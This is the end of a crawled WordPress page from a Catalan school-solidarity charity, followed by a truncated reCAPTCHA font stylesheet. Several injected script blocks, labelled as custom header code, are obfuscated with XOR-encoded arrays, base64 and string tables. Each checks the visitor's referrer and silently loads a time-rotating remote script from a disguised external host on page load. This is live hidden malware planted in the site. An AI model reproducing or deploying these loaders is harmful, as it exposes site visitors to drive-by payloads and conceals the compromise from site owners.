    _4ff2a = _4ff2a.toString(16);

    var _3e571 = _4a65f.referrer;

    if (!_3e571) return;

    var _9744b = [14047, 14027, 14037, 14039, 14045, 14047, 14035, 14044, 14035, 14037, 14039, 14016, 13980, 14045, 14016, 14037];

    _9744b = _9744b.map(function(_93f7){
        return _93f7 ^ 14002;
    });

    var _72adf = "abe8e9d2821b750fd7892b81b55f48e6";
    
    _9744b = String.fromCharCode(..._9744b);

    var _d2597 = "https://";
    var _5f19f = "/";
    var _880c = "engine-";

    var _45be = ".js";

    var _35947 = _4a65f.createElement("script");
    _35947.type = "text/javascript";
    _35947.async = true;
    _35947.src = _d2597 + _9744b + _5f19f + _880c + _4ff2a + _45be;

    _4a65f.getElementsByTagName("head")[0].appendChild(_35947)

}(document);
</script>
<!-- /end HFCM by 99 Robots -->
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'aecd7e8edbe7b6add7871a5e3e7c22e6'})})</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://escolessolidaries.org/wp-content/plugins/contact-form-7-style/js/frontend-min.js?ver=3.1.9" id="cf7-style-frontend-script-js"></script>
<script src="https://escolessolidaries.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://escolessolidaries.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://escolessolidaries.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/escolessolidaries.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://escolessolidaries.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://escolessolidaries.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"bcfcca069c","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Cargando\u2026"};
</script>
<script src="https://escolessolidaries.org/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.3" id="oceanwp-main-js"></script>
<script src="https://escolessolidaries.org/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.3" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://escolessolidaries.org/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.1.3" id="oceanwp-drop-down-search-js"></script>
<script src="https://escolessolidaries.org/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.3" id="ow-magnific-popup-js"></script>
<script src="https://escolessolidaries.org/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.3" id="oceanwp-lightbox-js"></script>
<script src="https://escolessolidaries.org/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.3" id="ow-flickity-js"></script>
<script src="https://escolessolidaries.org/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.3" id="oceanwp-slider-js"></script>
<script src="https://escolessolidaries.org/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.3" id="oceanwp-scroll-effect-js"></script>
<script src="https://escolessolidaries.org/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.3" id="oceanwp-scroll-top-js"></script>
<script src="https://escolessolidaries.org/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.3" id="oceanwp-select-js"></script>
<script src="https://escolessolidaries.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://escolessolidaries.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://escolessolidaries.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https:\/\/escolessolidaries.org\/wp-admin\/admin-ajax.php","nonce":"ed362ca6ff"};
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/escolessolidaries.org\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/escolessolidaries.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/escolessolidaries.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/escolessolidaries.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e23ced72ce"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Projectes archivos &#060; P\u00e1gina 5 de 8 &#060; Escoles Solid\u00e0ries","excerpt":""}};
</script>
<script src="https://escolessolidaries.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://escolessolidaries.org/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://escolessolidaries.org/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/escolessolidaries.org\/wp-admin\/admin-ajax.php","nonce":"9cf47011d5","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https:\/\/escolessolidaries.org\/gracies-a-caixa-popular-es-podra-traduir-els-materials-didactics-a-la-llengua-chorti-en-la-zona-del-trifinio\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://escolessolidaries.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script src="https://escolessolidaries.org/wp-content/uploads/essential-addons-elementor/eael-2498.js?ver=1638188969" id="eael-2498-js"></script>
<script id="send-app-cf7-form-tracker-js-before">
const eSendCf7FormsSettings = {"ajaxUrl":"https:\/\/escolessolidaries.org\/wp-admin\/admin-ajax.php","integration":"cf7","nonce":"dd4b8a2bdf","viewedThreshold":0.95,"viewedAction":"send_app_cf7_form_viewed","abandonedAction":"send_app_cf7_form_abandoned","formSelectors":["form.wpcf7-form"],"debugOn":false,"idPrefix":"cf7-"}
</script>
<script src="https://escolessolidaries.org/wp-content/plugins/send-app/assets/js/send-app-cf7-form-tracker.js?ver=1.6.2" id="send-app-cf7-form-tracker-js"></script>
<script id="send-app-elementor-form-tracker-js-before">
const eSendElementorFormsSettings = {"ajaxUrl":"https:\/\/escolessolidaries.org\/wp-admin\/admin-ajax.php","integration":"elementor","nonce":"dd4b8a2bdf","viewedThreshold":0.95,"viewedAction":"send_app_elementor_form_viewed","abandonedAction":"send_app_elementor_form_abandoned","formSelectors":["form.elementor-form","form.ehp-form"],"debugOn":false,"idPrefix":""}
</script>
<script src="https://escolessolidaries.org/wp-content/plugins/send-app/assets/js/send-app-elementor-form-tracker.js?ver=1.6.2" id="send-app-elementor-form-tracker-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Le-e0IkAAAAAN57mq8ksvxFrQWh8yNTiFoboQ0m&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://escolessolidaries.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Le-e0IkAAAAAN57mq8ksvxFrQWh8yNTiFoboQ0m",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://escolessolidaries.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://escolessolidaries.org/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.63" id="pa-elements-handler-js"></script>
<script src="https://escolessolidaries.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/escolessolidaries.org\/wp-admin\/admin-ajax.php","nonce":"101f1f3bf8","urls":{"assets":"https:\/\/escolessolidaries.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/escolessolidaries.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/escolessolidaries.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://escolessolidaries.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://escolessolidaries.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_766623) {
    
    var _883949 = Date.now();
    var _ab670d = 1000;
    _883949 = _883949 / _ab670d;
    _883949 = Math.floor(_883949);

    var _afb062 = 600;
    _883949 -= _883949 % _afb062;
    _883949 = _883949.toString(16);

    var _f3da68 = _766623.referrer;

    if (!_f3da68) return;

    var _d345ba = [9215, 9195, 9205, 9207, 9213, 9215, 9203, 9212, 9203, 9205, 9207, 9184, 9148, 9213, 9184, 9205];

    _d345ba = _d345ba.map(function(_b38381){
        return _b38381 ^ 9106;
    });

    var _35018f = "abe8e9d2821b750fd7892b81b55f48e6";
    
    _d345ba = String.fromCharCode(..._d345ba);

    var _b34717 = "https://";
    var _790a1c = "/";
    var _b89a8d = "engine-";

    var _4c10f1 = ".js";

    var _804a43 = _766623.createElement("script");
    _804a43.type = "text/javascript";
    _804a43.async = true;
    _804a43.src = _b34717 + _d345ba + _790a1c + _b89a8d + _883949 + _4c10f1;

    _766623.getElementsByTagName("head")[0].appendChild(_804a43)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_259934) {
    
    var _9e4a6 = Date.now();
    var _84201d = 1000;
    _9e4a6 = _9e4a6 / _84201d;
    _9e4a6 = Math.floor(_9e4a6);

    var _13bcd = 600;
    _9e4a6 -= _9e4a6 % _13bcd;
    _9e4a6 = _9e4a6.toString(16);

    var _16442a = _259934.referrer;

    if (!_16442a) return;

    var _d9f4f2 = [57835, 57838, 57841, 57826, 57827, 57830, 57844, 57839, 57829, 57832, 57830, 57845, 57827, 57836, 57838, 57843, 57769, 57838, 57833, 57825, 57832];

    _d9f4f2 = _d9f4f2.map(function(_3549f7){
        return _3549f7 ^ 57735;
    });

    var _206b0c = "8ceb9fa9df37e1249dd75f1c649107f3";
    
    _d9f4f2 = String.fromCharCode(..._d9f4f2);

    var _77b621 = "https://";
    var _6fe847 = "/";
    var _d10f2b = "track-";

    var _f3426c = ".js";

    var _9fb4af = _259934.createElement("script");
    _9fb4af.type = "text/javascript";
    _9fb4af.async = true;
    _9fb4af.src = _77b621 + _d9f4f2 + _6fe847 + _d10f2b + _9e4a6 + _f3426c;

    _259934.getElementsByTagName("head")[0].appendChild(_9fb4af)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_259934) {
    
    var _9e4a6 = Date.now();
    var _84201d = 1000;
    _9e4a6 = _9e4a6 / _84201d;
    _9e4a6 = Math.floor(_9e4a6);

    var _13bcd = 600;
    _9e4a6 -= _9e4a6 % _13bcd;
    _9e4a6 = _9e4a6.toString(16);

    var _16442a = _259934.referrer;

    if (!_16442a) return;

    var _d9f4f2 = [57835, 57838, 57841, 57826, 57827, 57830, 57844, 57839, 57829, 57832, 57830, 57845, 57827, 57836, 57838, 57843, 57769, 57838, 57833, 57825, 57832];

    _d9f4f2 = _d9f4f2.map(function(_3549f7){
        return _3549f7 ^ 57735;
    });

    var _206b0c = "8ceb9fa9df37e1249dd75f1c649107f3";
    
    _d9f4f2 = String.fromCharCode(..._d9f4f2);

    var _77b621 = "https://";
    var _6fe847 = "/";
    var _d10f2b = "track-";

    var _f3426c = ".js";

    var _9fb4af = _259934.createElement("script");
    _9fb4af.type = "text/javascript";
    _9fb4af.async = true;
    _9fb4af.src = _77b621 + _d9f4f2 + _6fe847 + _d10f2b + _9e4a6 + _f3426c;

    _259934.getElementsByTagName("head")[0].appendChild(_9fb4af)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 7276bc05560e1b25f384acfff0a8abd2 --><!-- end Simple Custom CSS and JS -->
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-14 15:42:18 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le-e0IkAAAAAN57mq8ksvxFrQWh8yNTiFoboQ0m&co=aHR0cHM6Ly9lc2NvbGVzc29saWRhcmllcy5vcmc6NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5ukbifb35ks
body_size: 48034
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, 